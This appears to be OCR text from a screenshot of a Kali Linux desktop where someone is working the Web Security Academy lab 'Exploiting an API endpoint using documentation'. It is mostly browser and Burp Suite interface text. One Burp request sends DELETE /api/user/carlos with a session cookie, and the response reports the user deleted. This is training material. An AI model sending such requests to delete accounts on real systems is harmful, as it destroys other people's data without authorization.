 1
2
3
4
2:55
FoxyProxy
FoxyProxy
SWS101 CA
Lab: Exploi
Exploitin
Home - Go
https://0ac9005b03c7638d8a5282b900bd00b1.web-security-acade
127
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Web Security
Academy
Exploiting an API endpoint using documentation
Back to lab description
LAB
Not solved
My Account
Your username is: wiener
Your email is: lala@mail.com
Email
hello@mail.com
Update email
Pictures - Th
File
Edit
View
Go
Bookmarks
Help
kali
Pictures
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
Screenshot_2024-0
6-15_02_45_47.png
Screenshot_2024-0
6-15_02_47_49.png
Screenshot_2024-0
6-15_02_53_03.png
"Screenshot_2024-0
Inspector
Console
Debugger
Network
Style Editor
Performance
Mer
Search HTML
<!DOCTYPE html>
<html> scroll
<head> </head>
<body>
<script src="/resources/labheader
/js/labHeader.js"></script>
<div id="academyLabHeader">
</div>
<div theme=""> </div>
</body>
</html>
html > body
Filter Styles
:hov .cls
element {
inline
}
body {
labs.css:577
background: #fff !important;
color: #333332;
font-size: 16px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-family: Arial, "Helvetica Neue",
Helvetica, sans-serif;
line-height: 1.4;
overflow-wrap: break-word;
word-wrap: break-word;
}
body {
labs.css:138
margin: 0;
min-width: 290px;
min-height: 100vh;
}
CSS Grid is not in use on this page
Box Model
margin
auto
border
0
padding
0
auto 0 0 960×526.367 0 0 auto
0
0
auto
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp
Project
Intruder
Repeater
View
Help
Dashboard
Target
Proxy
Intruder
Repeater
Collaborator
Sequencer
Decoder
Comparer
Logger
Organizer
Settings
Extensions
Learn
2 ×
3 ×
+
Send
Cancel
Target: https://0ac9005b03c7638d8a5282b900bd00b1.web-security-academy.net
HTTP/2
Request
Pretty
Raw
Hex
\n
1 DELETE /api/user/carlos HTTP/2
2 Host:
0ac9005b03c7638d8a5282b900bd00b1.web-secu
rity-academy.net
3 Cookie: session=
TRyg975idENQftRGNWHyls7Mqo2aAmXQ
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac9005b03c7638d8a5282b900bd00b1.
web-security-academy.net/my-account
9 Content-Type: text/plain;charset=UTF-8
10 Content-Length: 26
11 Origin:
https://0ac9005b03c7638d8a5282b900bd00b1.
web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"hello@mail.com"
}
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json;
charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 25
6
7 {
"status":"User deleted"
}
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 4
Inspector
Notes
Done
171 bytes | 302 millis
Event log (19)
All issues
Memory: 158.0MB